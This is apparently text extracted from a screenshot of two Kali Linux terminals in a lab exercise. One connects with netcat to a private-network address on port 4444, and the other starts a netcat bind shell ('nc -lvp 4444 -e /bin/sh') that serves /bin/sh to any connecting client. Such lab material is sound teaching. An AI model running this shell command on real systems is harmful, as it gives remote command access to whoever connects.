 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.135.133 4444
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...